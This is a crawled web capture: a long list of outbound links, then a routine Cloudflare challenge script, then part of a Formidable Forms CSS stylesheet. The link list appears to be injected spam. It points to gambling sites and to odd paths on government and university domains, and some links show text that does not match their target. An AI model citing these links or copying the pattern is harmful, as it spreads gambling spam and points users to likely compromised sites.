<a href="https://www.financial-cloud.com/payment-ivr/">https://www.financial-cloud.com/payment-ivr/</a>
<a href="https://app.bimsupporters.com/terms-of-service/">https://app.bimsupporters.com/terms-of-service/</a>
<a href="https://bimsupporters.com/certified-consultants/">https://bimsupporters.com/certified-consultants/</a>
<a href="https://app.bimsupporters.com/analytics/">https://app.bimsupporters.com/analytics/</a>
<a href="https://fxdatapanel.com/privacy-policy/">https://fxdatapanel.com/privacy-policy/</a>
<a href="https://fxdatapanel.com/terms-of-service/">https://fxdatapanel.com/terms-of-service/</a>
<a href="https://charmdnotes.com/password">https://charmdnotes.com/password</a>
<a href="https://velinorpieces.com/">https://velinorpieces.com/</a>
<a href="https://www.financial-cloud.com/resource-library/">https://www.financial-cloud.com/resource-library/</a>
<a href="https://thriveforlife.com/products/">https://thriveforlife.com/products/</a>
<a href="https://triarthardwoods.com/locations/">https://triarthardwoods.com/locations/</a>
<a href="https://triarthardwoods.com/our-work/">https://triarthardwoods.com/our-work/</a>
<a href="https://triarthardwoods.com/hardwood-repairs/">https://triarthardwoods.com/hardwood-repairs/</a>
<a href="https://triarthardwoods.com/blogs/">https://triarthardwoods.com/blogs/</a>
<a href="https://thetestcamp.com/recruiters/">https://thetestcamp.com/recruiters/</a>
<a href="https://thetestcamp.com/campers/">https://thetestcamp.com/campers/</a>
<a href="https://mergesurgical.com/benefits/">https://mergesurgical.com/benefits/</a>
<a href="https://mergesurgical.com/hippa/">https://mergesurgical.com/hippa/</a>
<a href="https://mergesurgical.com/team/">https://mergesurgical.com/team/</a>
<a href="https://www.lgrlawfirm.com/blog/">https://www.lgrlawfirm.com/media/</a>
<a href="https://www.lgrlawfirm.com/media/">https://www.lgrlawfirm.com/media/</a>
<a href="https://www.tag.je/building-surveys-reports/">https://www.tag.je/building-surveys-reports/</a>
<a href="https://www.tag.je/our-team/">https://www.tag.je/our-team/</a>
<a href="https://fxdatapanel.com/faqs">https://fxdatapanel.com/faqs</a>
<a href="https://fxdatapanel.com/risk-warning">https://fxdatapanel.com/risk-warning</a>
<a href="https://fxeinstein.com/partners">https://fxeinstein.com/partners</a>
<a href="https://fxeinstein.com/register">https://fxeinstein.com/register</a>
<a href="https://www.financial-cloud.com/esg/">https://www.financial-cloud.com/esg/</a>
<a href="https://wesolahouse.com/img/pkv/">Http://www.artdance.online/</a>
<a href="https://vizionstudio.pl/alt/contact/">https://vizionstudio.pl/alt/cahayaqq/</a>
<a href="https://www.alchem.hk/cahayaqq/">https://www.alchem.hk/cahayapoker/</a>
<a href="https://seleksi.ugkmb.ac.id/">https://seleksi.ugkmb.ac.id/</a>
<a href="https://agribisnis.ugkmb.ac.id/">https://agribisnis.ugkmb.ac.id/</a>
<a href="https://www.tag.je/feed/">https://www.tag.je/feed/</a>
<a href="https://fanogcs.org/events/">https://fanogcs.org/events/</a>
<a href="https://islandhealthfitness.com/hours/">https://islandhealthfitness.com/hours/</a>
<a href="https://fanogcs.org/highlights/">https://fanogcs.org/highlights/</a>
<a href="https://slotmega528.org/">https://slotmega528.org/</a>
<a href="https://agroteknologi.ugkmb.ac.id/">https://agroteknologi.ugkmb.ac.id/</a>
<a href="https://dominoqq.wine/">https://dominoqq.wine/</a>
<a href="https://tathyamitrakendra.com/about-us/">https://tathyamitrakendra.com/about-us/</a>
<a href="https://amazoninternationaltravels.in/locations/">https://amazoninternationaltravels.in/locations/</a>
<a href="https://truscaler.com/contact/">https://truscaler.com/contact/</a>
<a href="https://truscaler.com/industries/">https://truscaler.com/industries/</a>
<a href="https://truscaler.com/about-us/">https://truscaler.com/about-us/</a>
<a href="https://www.rebeccazung.com/lawyers-who-specialize-in-narcissistic-abuse/">https://www.rebeccazung.com/lawyers-who-specialize-in-narcissistic-abuse/</a>
<a href="https://islandhealthfitness.com/hours/">https://islandhealthfitness.com/hours/</a>
<a href="https://universitelumumba.com/fr/">https://universitelumumba.com/fr/</a>
<a href="https://universitelumumba.com/admission/">https://universitelumumba.com/admission/</a>
<a href="https://www.chloesfruit.com/cookies/mini-cookies/vanilla/">https://www.chloesfruit.com/cookies/mini-cookies/vanilla/</a>
<a href="https://harlaninstitute.org/coaches/">https://harlaninstitute.org/coaches/</a>
<a href="https://www.tag.je/imagineering/">https://www.tag.je/imagineering/</a>
<a href="https://www.allbanaadir.org/category/tech/">https://www.allbanaadir.org/category/tech/</a>
<a href="https://www.allbanaadir.org/author/admin/">https://www.allbanaadir.org/author/admin/</a>
<a href="https://www.rebeccazung.com/courses/">https://www.rebeccazung.com/courses/</a>
<a href="https://www.rebeccazung.com/meet-rebecca/">https://www.rebeccazung.com/meet-rebecca/</a>
<a href="https://www.rebeccazung.com/contact/">https://www.rebeccazung.com/contact/</a>
<a href="https://www.rebeccazung.com/free-resources/">https://www.rebeccazung.com/speeches/</a>
<a href="https://www.rebeccazung.com/speeches/">https://www.rebeccazung.com/speeches/</a>
<a href="https://www.tag.je/civil-engineering/">https://www.tag.je/civil-engineering/</a>
<a href="https://smkcbt.ponpesarrahmanplg.ponpes.id/login.php">https://smkcbt.ponpesarrahmanplg.ponpes.id/login.php</a>
<a href="https://globis.edu.sg/admissions/">https://globis.edu.sg/admissions/</a>
<a href="https://philadelphiabankruptcylawyers.com/how-often-has-donald-trump-declared-bankruptcy/">https://philadelphiabankruptcylawyers.com/how-often-has-donald-trump-declared-bankruptcy/</a>
<a href="https://www.tag.je/structural-engineering/">https://www.tag.je/structural-engineering/</a>
<a href="https://harlaninstitute.org/coaches/">https://harlaninstitute.org/coaches/</a>
<a href="https://connectedhi.com/file/qiuqiu/">https://connectedhi.com/file/qiuqiu/</a>
<a href="https://connectedhi.com/file/bandarqq/">https://connectedhi.com/file/bandarqq/</a>
<a href="https://connectedhi.com/file/pkv-games/">https://connectedhi.com/file/pkv-games/</a>
<a href="https://www.ugkmb.ac.id/">https://www.ugkmb.ac.id/</a>
<a href="https://hukum.ugkmb.ac.id/">https://hukum.ugkmb.ac.id/</a>
<a href="https://philadelphiabankruptcylawyers.com/bankruptcy/">https://philadelphiabankruptcylawyers.com/bankruptcy/</a>
<a href="https://philadelphiabankruptcylawyers.com/our-attorneys/">https://philadelphiabankruptcylawyers.com/our-attorneys/</a>
<a href="https://philadelphiabankruptcylawyers.com/medical-debt/">https://philadelphiabankruptcylawyers.com/medical-debt/</a>
<a href="https://www.jcaksrce.org/">https://www.jcaksrce.org/</a>
<a href="https://musthafaca.ae/hfza.html">https://musthafaca.ae/hfza.html</a>
<a href="https://gloriacasamoda.com/products/">https://gloriacasamoda.com/products/</a>
<a href="https://monuniversitelumumba.com/">https://monuniversitelumumba.com/</a>
<a href="https://ny-acc.org/about-nyacc/">https://ny-acc.org/about-nyacc/</a>
<a href="https://drkatherinechou.com/x-ray/">https://drkatherinechou.com/x-ray/</a>
<a href="https://www.financial-cloud.com/get-started/">https://www.financial-cloud.com/get-started/</a>
<a href="https://www.tag.je/ser-certification/">https://www.tag.je/ser-certification/</a>
<a href="https://simpegmu.unmuhjember.ac.id/">https://simpegmu.unmuhjember.ac.id/</a>
<a href="https://athletescarevaughan.com/">https://athletescarevaughan.com/</a>
<a href="https://simonsterstrength.com/project-calisthenics/">https://simonsterstrength.com/project-calisthenics/</a>
<a href="https://simonsterstrength.com/project-planche/">https://simonsterstrength.com/project-planche/</a>
<a href="https://simonsterstrength.com/training-programs/">https://simonsterstrength.com/training-programs/</a>
<a href="https://asosupro.gov.co/">https://asosupro.gov.co/wp-contect/alt/note/</a>
<a href="https://asosupro.gov.co/theme/back/login/">https://asosupro.gov.co/common/web/</a>
<a href="https://isms.mcsi.edu.ph/about/">https://isms.mcsi.edu.ph/about/</a>
<a href="https://isms.mcsi.edu.ph/contact/">https://isms.mcsi.edu.ph/contact/</a>
<a href="https://isms.mcsi.edu.ph/faqs/">https://isms.mcsi.edu.ph/faqs/</a>
<a href="https://coloreverything.love/media/">https://coloreverything.love/media/</a>
<a href="https://coloreverything.love/praise/">https://coloreverything.love/praise/</a>
<a href="https://coloreverything.love/retailers/">https://coloreverything.love/retailers/</a>
<a href="https://coloreverything.love/stores/">https://coloreverything.love/stores/</a>
<a href="https://inspirasien.id/links/">https://inspirasien.id/links/</a>
<a href="https://inspirasien.id/blog/">https://inspirasien.id/blog/</a>
<a href="https://inspirasien.id/form/pulih/">https://inspirasien.id/form/pulih/</a>
<a href="https://inspirasien.id/doctor/dr-teresa-shinta-prameswari-spkj/">https://inspirasien.id/doctor/dr-teresa-shinta-prameswari-spkj/</a>
<a href="https://lppmukm.i2cstudio.com/">https://lppmukm.i2cstudio.com/</a>
<a href="https://lacitesport.com/">https://lacitesport.com/</a>
<a href="https://epsico.uea.edu.br/">https://epsico.uea.edu.br/</a>
<a href="https://ptcpi.co.id/page/cp/">https://ptcpi.co.id/page/cp/</a>
<a href="https://ptcpi.co.id/page/team-member/">https://ptcpi.co.id/page/team-member/</a>
<a href="https://ptcpi.co.id/page/sp/">https://ptcpi.co.id/page/sp/</a>
<a href="https://ptcpi.co.id/news/memahami-standar-nilai-tahanan-pembumian-grounding-untuk-keselamatan-listrik/">https://ptcpi.co.id/news/memahami-standar-nilai-tahanan-pembumian-grounding-untuk-keselamatan-listrik/</a>
<a href="https://freehealth.io/">https://freehealth.io/</a>
<a href="https://petalingjaya.kktm.edu.my/irrigation/">https://petalingjaya.kktm.edu.my/irrigation/</a>
<a href="https://petalingjaya.kktm.edu.my/infographics/">https://petalingjaya.kktm.edu.my/infographics/</a>
<a href="https://petalingjaya.kktm.edu.my/about/">https://petalingjaya.kktm.edu.my/about/</a>
<a href="https://www.rebeccazung.com/dothisinstead/">https://www.rebeccazung.com/dothisinstead/</a>
<a href="https://www.chloesfruit.com/contact-us/">https://www.chloesfruit.com/contact-us/</a>
<a href="https://stonetrix.com/our-work/">https://stonetrix.com/our-work/</a>
<a href="https://crm.ptcpi.co.id/products/25853398/">https://crm.ptcpi.co.id/products/25853398/</a>
<a href="https://crm.ptcpi.co.id/products/21688521/">https://crm.ptcpi.co.id/products/21688521/</a>
<a href="https://crm.ptcpi.co.id/products/7222543/">https://crm.ptcpi.co.id/products/7222543/</a>
<a href="https://alorsetar.ikm.edu.my/">https://alorsetar.ikm.edu.my/</a>
<a href="https://thevirtualsidehustle.com/hustle-memes/">https://thevirtualsidehustle.com/hustle-memes/</a>
<a href="https://thevirtualsidehustle.com/dolls-kill-alternatives/">https://thevirtualsidehustle.com/dolls-kill-alternatives/</a>
<a href="https://ny-acc.org/getting-involved/">https://ny-acc.org/getting-involved/</a>
<a href="https://www.chloesfruit.com/where-to-buy/">https://www.chloesfruit.com/where-to-buy/</a>
<a href="https://fanogcs.org/events/">https://fanogcs.org/events/</a>
<a href="https://fanogcs.org/support/">https://fanogcs.org/support/</a>
<a href="https://fanogcs.org/highlights/">https://fanogcs.org/highlights/</a>
<a href="http://www.shanghaikent.net/partners/">http://www.shanghaikent.net/partners/</a>
<a href="https://parsanationalpark.gov.np/">https://parsanationalpark.gov.np/</a>
<a href="https://iiie.umsa.edu.bo/">https://iiie.umsa.edu.bo/</a>
<a href="http://e-dalbang.batubarakab.go.id/">http://e-dalbang.batubarakab.go.id/</a>
<a href="https://asosupro.gov.co/theme/back/login/">https://asosupro.gov.co/common/web/</a>
<a href="https://asosupro.gov.co/">https://www.asosupro.gov.co/</a>
<a href="https://asosupro.gov.co/vendor/select/">https://asosupro.gov.co/console/control/</a>
<a href="https://asosupro.gov.co/icould/cahayaqq/">https://asosupro.gov.co/icould/cahayapoker/</a>
<a href="https://asosupro.gov.co/jp/slot/">https://drive.asosupro.gov.co/</a>
<a href="https://www.vantagepro.app/">https://www.vantagepro.app/</a>
<a href="https://mxedux.mimeld.com/">https://mxedux.mimeld.com/</a>
<a href="https://theimperialtours.com/">https://theimperialtours.com/</a>
<a href="https://impactwindowz.com/">https://impactwindowz.com/</a>
<a href="https://gyjtransportes.com/">https://gyjtransportes.com/</a>
<a href="https://penerbit.setiabudi.ac.id/">https://penerbit.setiabudi.ac.id/</a>
<a href="https://cihams.setiabudi.ac.id/">https://cihams.setiabudi.ac.id/</a>
<a href="https://eme.upol.cz/events/">https://eme.upol.cz/events/</a>
<a href="https://alazhar-kembangan.sch.id/alumni-sd">https://alazhar-kembangan.sch.id/alumni-sd</a>
<a href="https://eme.upol.cz/gallery/">https://eme.upol.cz/gallery/</a>
<a href="https://eme.upol.cz/maps/">https://eme.upol.cz/maps/</a>
<a href="https://lumut.ikm.edu.my/events/">https://lumut.ikm.edu.my/events/</a>
<a href="https://lumut.ikm.edu.my/faqs/">https://lumut.ikm.edu.my/faqs/</a>
<a href="https://lumut.ikm.edu.my/gallery/">https://lumut.ikm.edu.my/gallery/</a>
<a href="https://lumut.ikm.edu.my/maps/">https://lumut.ikm.edu.my/maps/</a>
<a href="https://riaraschools.ac.ke/riaraps/">https://riaraschools.ac.ke/riarashigh/</a>
<a href="https://riaraschools.ac.ke/riarashigh/">https://riaraschools.ac.ke/riarashigh/</a>
<a href="https://riaraschools.ac.ke/riarashigh/">https://riaraschools.ac.ke/riarashigh/</a>
<a href="https://riaraschools.ac.ke/careers/">https://riaraschools.ac.ke/careers/</a>
<a href="https://alazhar-kembangan.sch.id/dkm">https://alazhar-kembangan.sch.id/dkm</a>
<a href="https://www.alazhar-kembangan.sch.id/tpq">https://www.alazhar-kembangan.sch.id/tpq</a>
<a href="https://www.alazhar-kembangan.sch.id/sma">https://www.alazhar-kembangan.sch.id/sma</a>
<a href="https://alazhar-kembangan.sch.id/alumni-sd">https://alazhar-kembangan.sch.id/alumni-sd</a>
<a href="https://kireka.setiabudi.ac.id/">https://kireka.setiabudi.ac.id/</a>
<a href="https://prosiding.setiabudi.ac.id/">https://prosiding.setiabudi.ac.id/</a>
</div><script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c2b94a6787b984a',t:'MTc2OTIxNjI4OS4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>

</html>



--- FILE ---
content_type: text/css
request_url: https://contemporaryweddingsmagazine.com/wp-content/plugins/formidable/css/formidableforms.css?ver=1132051
body_size: 23541
content:
/* WARNING: Any changes made to this file will be lost when your Formidable settings are updated */
.with_frm_style{--form-width:100%;--form-align:left;--direction:ltr;--fieldset:0px;--fieldset-color:#000000;--fieldset-padding:0 0 15px 0;--fieldset-bg-color:transparent;--title-size:40px;--title-color:#444444;--title-margin-top:10px;--title-margin-bottom:60px;--form-desc-size:14px;--form-desc-color:#666666;--form-desc-margin-top:10px;--form-desc-margin-bottom:25px;--form-desc-padding:0px;--font:"Lucida Grande","Lucida Sans Unicode",Tahoma,sans-serif;--font-size:15px;--label-color:#3f4b5b;--weight:normal;--position:none;--align:left;--width:150px;--required-color:#B94A48;--required-weight:bold;--label-padding:0 0 3px 0;--description-font-size:12px;--description-color:#666666;--description-weight:normal;--description-style:normal;--description-align:left;--description-margin:0;--field-font-size:14px;--field-height:32px;--line-height:32px;--field-width:100%;--auto-width:100%;--field-pad:6px 10px;--field-margin:20px;--field-weight:normal;--text-color:#555555;--border-color:#BFC3C8;--field-border-width:1px;--field-border-style:solid;--bg-color:#ffffff;--bg-color-active:#ffffff;--border-color-active:#66afe9;--text-color-error:#444444;--bg-color-error:#ffffff;--border-color-error:#B94A48;--border-width-error:1px;--border-style-error:solid;--bg-color-disabled:#ffffff;--border-color-disabled:#E5E5E5;--text-color-disabled:#A1A1A1;--radio-align:block;--check-align:block;--check-font-size:13px;--check-label-color:#444444;--check-weight:normal;--section-font-size:18px;--section-color:#444444;--section-weight:bold;--section-pad:15px 0 3px 0;--section-mar-top:15px;--section-mar-bottom:30px;--section-bg-color:transparent;--section-border-color:#e8e8e8;--section-border-width:2px;--section-border-style:solid;--section-border-loc:-top;--collapse-pos:after;--repeat-icon-color:#ffffff;--submit-font-size:15px;--submit-width:auto;--submit-height:auto;--submit-bg-color:#579AF6;--submit-border-color:#579AF6;--submit-border-width:1px;--submit-text-color:#ffffff;--submit-weight:normal;--submit-border-radius:4px;--submit-margin:10px;--submit-padding:10px 20px;--submit-shadow-color:#eeeeee;--submit-hover-bg-color:#efefef;--submit-hover-color:#444444;--submit-hover-border-color:#cccccc;--submit-active-bg-color:#efefef;--submit-active-color:#444444;--submit-active-border-color:#cccccc;--border-radius:4px;--error-bg:#F2DEDE;--error-border:#EBCCD1;--error-text:#B94A48;--error-font-size:14px;--success-bg-color:#DFF0D8;--success-border-color:#D6E9C6;--success-text-color:#468847;--success-font-size:14px;--progress-bg-color:#eaeaea;--progress-color:#3f4b5b;--progress-active-bg-color:#579AF6;--progress-active-color:#ffffff;--progress-border-color:#E5E5E5;--progress-border-size:2px;--progress-size:30px;--base-font-size:15px;--toggle-font-size:15px;--toggle-on-color:#579AF6;--toggle-off-color:#eaeaea;--slider-font-size:14px;--slider-track-size:8px;--slider-circle-size:24px;--slider-color:#579AF6;--slider-bar-color:#eaeaea;--date-head-bg-color:#ffffff;--date-head-color:#555555;--date-band-color:#ECF5FF;--bg-image-opacity:100%;--box-shadow:0 1px 2px 0 rgba(18, 18, 23, 0.05);}.frm_hidden,.frm_add_form_row.frm_hidden,.frm_remove_form_row.frm_hidden,.with_frm_style .frm_button.frm_hidden{display:none;}.with_frm_style,.with_frm_style form,.with_frm_style .frm-show-form div.frm_description p{text-align: var(--form-align);}input:-webkit-autofill {-webkit-box-shadow: 0 0 0 30px white inset;}.with_frm_style .frm-show-form div.frm_description p{font-size: var(--form-desc-size);color: var(--form-desc-color);margin-top: var(--form-desc-margin-top);margin-bottom: var(--form-desc-margin-bottom);padding: var(--form-desc-padding);}.with_frm_style fieldset{min-width:0;display: block; }.with_frm_style fieldset fieldset{border:none;margin:0;padding:0;background-color:transparent;}.with_frm_style .frm_form_fields > fieldset{border-width: var(--fieldset);border-style:solid;border-color: var(--fieldset-color);margin:0;padding: var(--fieldset-padding);background-color: var(--fieldset-bg-color);font-family:var(--font);}legend.frm_hidden{display:none !important;}.with_frm_style .frm_form_fields{opacity:1;transition: opacity 0.1s linear;}.with_frm_style .frm_doing_ajax{opacity:.5;}.frm_transparent{color:transparent;}.with_frm_style legend + h3,.with_frm_style h3.frm_form_title{font-size: var(--title-size);color: var(--title-color);font-family: var(--font);margin-top: var(--title-margin-top);margin-bottom: var(--title-margin-bottom);}.with_frm_style .frm_form_field.frm_html_container,.with_frm_style .frm_form_field .frm_show_it{font-family: var(--font);color: var(--form-desc-color);}.with_frm_style .frm_form_field.frm_html_container{font-size: var(--form-desc-size);}.with_frm_style .frm_form_field .frm_show_it{font-size: var(--field-font-size);font-weight: var(--field-weight);}.with_frm_style .frm_required {color: var(--required-color);font-weight: var(--required-weight);}.with_frm_style input[type=text],.with_frm_style input[type=password],.with_frm_style input[type=email],.with_frm_style input[type=number],.with_frm_style input[type=url],.with_frm_style input[type=tel],.with_frm_style input[type=search],.with_frm_style select,.with_frm_style textarea,.with_frm_style .frm-card-element.StripeElement {font-family:var(--font);font-size: var(--field-font-size);margin-bottom:0;}.with_frm_style textarea{vertical-align:top;height:auto;}.with_frm_style .frm_slimselect.ss-main,.with_frm_style input[type=text],.with_frm_style input[type=password],.with_frm_style input[type=email],.with_frm_style input[type=number],.with_frm_style input[type=url],.with_frm_style input[type=tel],.with_frm_style input[type=phone],.with_frm_style input[type=search],.with_frm_style select,.with_frm_style textarea,.frm_form_fields_style,.with_frm_style .frm_scroll_box .frm_opt_container,.frm_form_fields_active_style,.frm_form_fields_error_style,.with_frm_style .frm-card-element.StripeElement {color: var(--text-color);background-color: var(--bg-color);border-color: var(--border-color);border-width: var(--field-border-width);border-style: var(--field-border-style);border-radius: var(--border-radius);width: var(--field-width);max-width: 100%;font-size: var(--field-font-size);padding: var(--field-pad);box-sizing: border-box;outline: none;font-weight: var(--field-weight);}.with_frm_style select option {color: var(--text-color);}.with_frm_style select option.frm-select-placeholder {color: var(--text-color-disabled);}.with_frm_style input[type=radio],.with_frm_style input[type=checkbox]{border-color: var(--border-color);box-shadow: var(--box-shadow);float: none;}.with_frm_style input[type=radio]:after,.with_frm_style input[type=checkbox]:after {display: none; }.with_frm_style input[type=radio]:not(:checked):focus,.with_frm_style input[type=checkbox]:not(:checked):focus {border-color: var(--border-color) !important;}.with_frm_style input[type=radio]:focus,.with_frm_style input[type=checkbox]:focus {box-shadow:0px 0px 0px 3px rgba(102,175,233, 0.4) !important;}.with_frm_style input[type=text],.with_frm_style input[type=password],.with_frm_style input[type=email],.with_frm_style input[type=number],.with_frm_style input[type=url],.with_frm_style input[type=tel],.with_frm_style input[type=file],.with_frm_style input[type=search],.with_frm_style select,.with_frm_style .frm-card-element.StripeElement{min-height: var(--field-height);line-height:1.3;}.with_frm_style select[multiple=multiple]{height:auto;}.input[type=file].frm_transparent:focus,.with_frm_style input[type=file]{background-color:transparent;border:none;outline:none;box-shadow:none;}.with_frm_style input[type=file]{color: var(--text-color);padding: 0px;font-family: var(--font);font-size: var(--field-font-size);display: initial;}.with_frm_style input[type=file].frm_transparent{color:transparent;}.with_frm_style .wp-editor-wrap{width: var(--field-width);max-width:100%;}.with_frm_style .wp-editor-container textarea{border:none;box-shadow:none !important;}.with_frm_style .mceIframeContainer{background-color: var(--bg-color);}.with_frm_style select{width: var(--auto-width);max-width:100%;background-position-y: calc(50% + 3px);}.with_frm_style input[disabled],.with_frm_style select[disabled],.with_frm_style textarea[disabled],.with_frm_style input[readonly],.with_frm_style select[readonly],.with_frm_style textarea[readonly] {background-color: var(--bg-color-disabled);color: var(--text-color-disabled);border-color: var(--border-color-disabled);}.frm_preview_page:before{content:normal !important;}.frm_preview_page{padding:25px;}.with_frm_style .frm_primary_label{max-width:100%;font-family: var(--font);font-size: var(--font-size);color: var(--label-color);font-weight: var(--weight);text-align: var(--align);padding: var(--label-padding);margin:0;width:auto;display:block;}.with_frm_style .frm_top_container .frm_primary_label,.with_frm_style .frm_hidden_container .frm_primary_label,.with_frm_style .frm_pos_top{display:block;float:none;width:auto;}.with_frm_style .frm_inline_container .frm_primary_label{margin-right:10px;}.with_frm_style .frm_right_container .frm_primary_label,.with_frm_style .frm_pos_right{display:inline;float:right;margin-left:10px;}.with_frm_style .frm_pos_center {text-align: center;}.with_frm_style .frm_none_container .frm_primary_label,.with_frm_style .frm_pos_none,.frm_pos_none,.frm_none_container .frm_primary_label{display:none;}.with_frm_style .frm_section_heading.frm_hide_section{margin-top:0 !important;}.with_frm_style .frm_hidden_container .frm_primary_label,.with_frm_style .frm_pos_hidden,.frm_hidden_container .frm_primary_label{visibility:hidden;white-space:nowrap;}.frm_visible{opacity:1;}.with_frm_style .frm_inside_container {position: relative;padding-top: 18px;padding-top: calc(0.5 * var(--field-height));}.with_frm_style .frm_inside_container > input,.with_frm_style .frm_inside_container > select,.with_frm_style .frm_inside_container > textarea {display: block;}.with_frm_style input::placeholder,.with_frm_style textarea::placeholder {font-size: var(--field-font-size);}.with_frm_style .frm_inside_container > input::placeholder,.with_frm_style .frm_inside_container > textarea::placeholder {opacity: 0;transition: opacity 0.3s ease-in;}.with_frm_style .frm_inside_container > label {transition: all 0.3s ease-in;position: absolute;top: 19px;top: calc(1px + .5 * var(--field-height));left: 3px;width: 100%;line-height: 1.3;text-overflow: ellipsis;overflow: hidden;white-space: nowrap;padding: 8px 12px;padding: var(--field-pad);font-size: 14px;font-size: var(--field-font-size);font-weight: normal;font-weight: var(--field-weight);pointer-events: none;}.with_frm_style.frm_style_lines-no-boxes .frm_inside_container > label {line-height: 1;}.with_frm_style .frm_inside_container.frm_label_float_top > label {top: 0;left: 0;padding: 0;font-size: 12px;font-size: calc(0.85 * var(--field-font-size));}.with_frm_style .frm_inside_container.frm_label_float_top > input::placeholder,.with_frm_style .frm_inside_container.frm_label_float_top > textarea::placeholder {opacity: 1;transition: opacity 0.3s ease-in;}.with_frm_style .frm_description,.with_frm_style .frm_pro_max_limit_desc{clear:both;}.with_frm_style input[type=number][readonly] {-moz-appearance: textfield;}.with_frm_style select[multiple="multiple"]{height:auto;line-height:normal;}.with_frm_style .frm_catlevel_2,.with_frm_style .frm_catlevel_3,.with_frm_style .frm_catlevel_4,.with_frm_style .frm_catlevel_5{margin-left:18px;}.with_frm_style .wp-editor-container{border:1px solid #e5e5e5;}.with_frm_style .quicktags-toolbar input{font-size:12px !important;}.with_frm_style .wp-editor-container textarea{border:none;}.with_frm_style .auto_width #loginform input,.with_frm_style .auto_width input,.with_frm_style input.auto_width,.with_frm_style select.auto_width,.with_frm_style textarea.auto_width{width:auto;}.with_frm_style .frm_repeat_buttons{white-space:nowrap;}.with_frm_style .frm_button{text-decoration:none !important;border:1px solid #eee;display:inline-block;padding: var(--submit-padding);border-radius:4px;border-radius:var(--border-radius);font-size: var(--submit-font-size);font-family: var(--font);font-weight: var(--submit-weight);color: var(--submit-text-color);background: var(--submit-bg-color);border-width: var(--submit-border-width);border-color: var(--submit-border-color);height: var(--submit-height);}.with_frm_style .frm_button.frm_inverse{color:var(--submit-bg-color);background:var(--submit-text-color);}.with_frm_style .frm_submit{clear:both;}.frm_inline_form .frm_form_field,.frm_inline_form .frm_submit{grid-column: span 1 / span 1;}.frm_inline_form .frm_submit{margin:0;}.frm_submit.frm_inline_submit input[type=submit],.frm_submit.frm_inline_submit button,.frm_inline_form .frm_submit input[type=submit],.frm_inline_form .frm_submit button{margin-top:0;}.with_frm_style.frm_center_submit .frm_submit{text-align:center;}.with_frm_style.frm_center_submit .frm_flex.frm_submit {justify-content: center;}.with_frm_style .frm_inline_success .frm_submit{display: flex;flex-direction: row;align-items: center;margin: 0;}.with_frm_style .frm_inline_success .frm_submit .frm_message{flex: 1;margin: 0;padding-left: 10px;}.with_frm_style .frm_inline_success.frm_alignright_success .frm_submit .frm_message{text-align: right;}.with_frm_style.frm_center_submit .frm_submit input[type=submit],.with_frm_style.frm_center_submit .frm_submit input[type=button],.with_frm_style.frm_center_submit .frm_submit button{margin-bottom:8px !important;}.with_frm_style .frm-edit-page-btn,.with_frm_style .frm_submit input[type=submit],.with_frm_style .frm_submit input[type=button],.with_frm_style .frm_submit button{-webkit-appearance: none;cursor: pointer;}.with_frm_style.frm_center_submit .frm_submit .frm_ajax_loading{display: block;margin: 0 auto;}.with_frm_style .frm_loading_prev .frm_ajax_loading,.with_frm_style .frm_loading_form .frm_ajax_loading{visibility:visible !important;}.with_frm_style .frm_loading_prev .frm_prev_page,.with_frm_style .frm_loading_form .frm_button_submit {position: relative;color: transparent !important;text-shadow: none !important;}.with_frm_style .frm_loading_prev .frm_prev_page:hover,.with_frm_style .frm_loading_prev .frm_prev_page:active,.with_frm_style .frm_loading_prev .frm_prev_page:focus,.with_frm_style .frm_loading_form .frm_button_submit:hover,.with_frm_style .frm_loading_form .frm_button_submit:active,.with_frm_style .frm_loading_form .frm_button_submit:focus {cursor: not-allowed;color: transparent;outline: none !important;box-shadow: none;}.with_frm_style .frm_loading_prev .frm_prev_page::before,.with_frm_style .frm_loading_form .frm_button_submit:before {content: '';display: inline-block;position: absolute;background: transparent;border: 1px solid #fff;border-top-color: transparent;border-left-color: transparent;border-radius: 50%;box-sizing: border-box;top: 50%;left: 50%;margin-top: -6px;margin-left: -6px;width: 12px;height: 12px;animation: spin 2s linear infinite;}.with_frm_style .frm_submit.frm_flex {align-items: center;gap: 2%;}.with_frm_style .frm_submit.frm_flex button.frm_button_submit ~ .frm_prev_page {order: -1;}.frm_style_formidable-style-2.with_frm_style{--fieldset-padding:0px 0px 15px 0px;--form-desc-color:#98A2B3;--label-color:#344054;--required-color:#F04438;--label-padding:0px 0px 5px 0px;--description-color:#667085;--description-margin:0px;--field-height:36px;--line-height:normal;--field-pad:8px 12px;--text-color:#1D2939;--border-color:#D0D5DD;--border-color-active:#4199FD;--border-color-error:#F04438;--bg-color-disabled:#F9FAFB;--border-color-disabled:#D0D5DD;--text-color-disabled:#667085;--check-font-size:14px;--check-label-color:#1D2939;--section-color:#344054;--section-pad:32px 0px 3px 0px;--section-mar-top:30px;--section-border-color:#EAECF0;--section-border-width:1px;--submit-font-size:14px;--submit-bg-color:#4199FD;--submit-border-color:#4199FD;--submit-border-radius:8px;--submit-padding:8px 16px;--submit-hover-bg-color:#3680D3;--submit-hover-color:#ffffff;--submit-hover-border-color:#3680D3;--submit-active-bg-color:#3680D3;--submit-active-color:#ffffff;--submit-active-border-color:#3680D3;--border-radius:8px;--error-bg:#FEE4E2;--error-border:#F5B8AA;--error-text:#F04438;--progress-bg-color:#EAECF0;--progress-color:#1D2939;--progress-active-bg-color:#4199FD;--progress-border-color:#EAECF0;--progress-border-size:1px;--toggle-on-color:#4199FD;--toggle-off-color:#EAECF0;--slider-color:#4199FD;--slider-bar-color:#EAECF0;--date-head-color:#1D2939;}.frm_forms.frm_style_formidable-style-2.with_frm_style{max-width:var(--form-width);direction:var(--direction);}.frm_style_formidable-style-2.with_frm_style .form-field{margin-bottom:var(--field-margin);}.frm_style_formidable-style-2.with_frm_style .form-field.frm_section_heading{margin-bottom:0;}.frm_style_formidable-style-2.with_frm_style p.description,.frm_style_formidable-style-2.with_frm_style div.description,.frm_style_formidable-style-2.with_frm_style 